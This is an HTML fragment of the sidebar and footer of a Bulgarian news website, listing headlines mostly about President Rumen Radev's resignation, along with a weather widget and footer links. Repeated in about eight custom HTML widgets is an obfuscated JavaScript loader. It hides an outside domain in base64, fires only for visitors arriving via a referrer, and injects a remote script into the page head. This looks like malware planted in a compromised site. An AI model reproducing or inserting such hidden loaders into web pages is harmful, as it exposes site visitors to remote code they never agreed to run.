			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="И Атанас Зафиров коментира оставката на Радев" href="https://novapress.today/2026/01/19/zafirov-komentira-ostavkata-na-radev/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-134-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/zafirov-komentira-ostavkata-na-radev/">И Атанас Зафиров коментира оставката на Радев</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Парламентарна група обяви, че е готова да си сътрудничи с Радев" href="https://novapress.today/2026/01/19/parlamentarna-grupa-obiavi-che-e-gotova/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/parlamentarna-grupa-obiavi-che-e-gotova/">Парламентарна група обяви, че е готова да си сътрудничи с Радев</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ивайло Мирчев обяви дали от ДБ са готови за евентуални преговори Радев" href="https://novapress.today/2026/01/19/mirchev-obiavi-dali-ot-db-sa-gotovi/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-132-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/mirchev-obiavi-dali-ot-db-sa-gotovi/">Ивайло Мирчев обяви дали от ДБ са готови за евентуални преговори Радев</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="От ПП-ДБ: Радев да заяви своите позиции!" href="https://novapress.today/2026/01/19/ot-pp-db-radev-da-zaiavi/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-130-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/ot-pp-db-radev-da-zaiavi/">От ПП-ДБ: Радев да заяви своите позиции!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Слави Трифонов реагира на оставката на Румен Радев" href="https://novapress.today/2026/01/19/slavi-trifonov-reagira-na-ostavkata-na-radev/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-129-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/slavi-trifonov-reagira-na-ostavkata-na-radev/">Слави Трифонов реагира на оставката на Румен Радев</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 8 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Парламентарна група обяви, че е готова да си сътрудничи с Радев" href="https://novapress.today/2026/01/19/parlamentarna-grupa-obiavi-che-e-gotova/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-133-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/parlamentarna-grupa-obiavi-che-e-gotova/">Парламентарна група обяви, че е готова да си сътрудничи с Радев</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ивайло Мирчев обяви дали от ДБ са готови за евентуални преговори Радев" href="https://novapress.today/2026/01/19/mirchev-obiavi-dali-ot-db-sa-gotovi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-132-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/mirchev-obiavi-dali-ot-db-sa-gotovi/">Ивайло Мирчев обяви дали от ДБ са готови за евентуални преговори Радев</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="От ПП-ДБ: Радев да заяви своите позиции!" href="https://novapress.today/2026/01/19/ot-pp-db-radev-da-zaiavi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-130-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/ot-pp-db-radev-da-zaiavi/">От ПП-ДБ: Радев да заяви своите позиции!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Слави Трифонов реагира на оставката на Румен Радев" href="https://novapress.today/2026/01/19/slavi-trifonov-reagira-na-ostavkata-na-radev/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-129-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/slavi-trifonov-reagira-na-ostavkata-na-radev/">Слави Трифонов реагира на оставката на Румен Радев</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 8 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="И Атанас Зафиров коментира оставката на Радев" href="https://novapress.today/2026/01/19/zafirov-komentira-ostavkata-na-radev/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-134-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Парламентарна група обяви, че е готова да си сътрудничи с Радев" href="https://novapress.today/2026/01/19/parlamentarna-grupa-obiavi-che-e-gotova/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-133-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Ивайло Мирчев обяви дали от ДБ са готови за евентуални преговори Радев" href="https://novapress.today/2026/01/19/mirchev-obiavi-dali-ot-db-sa-gotovi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-132-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="От ПП-ДБ: Радев да заяви своите позиции!" href="https://novapress.today/2026/01/19/ot-pp-db-radev-da-zaiavi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-130-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Президентът Румен Радев подаде оставка! Вижте цялата му реч" href="https://novapress.today/2026/01/19/radev-podade-ostavka/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-35-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Слави Трифонов реагира на оставката на Румен Радев" href="https://novapress.today/2026/01/19/slavi-trifonov-reagira-na-ostavkata-na-radev/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-129-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Бойко Борисов: Радев се държи като партиен лидер с атрибутите на държавната власт" href="https://novapress.today/2026/01/19/borisov-radev-se-darji-kato-partien-lider/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-34-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Китай с остра реакция срещу САЩ" href="https://novapress.today/2026/01/19/china-s-ostra-reakcia-srehstru-usa/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-127-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Украинските въоръжени сили отхвърлят дронове на German Helsing поради критичен недостатък" href="https://novapress.today/2026/01/19/ukraine-otkazva-dronove-na-german-helsing/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-125-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;052</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;763</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;321</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>874</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>140</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Слънчево</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-5							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 3&ordm; - -10&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 57%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.06 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
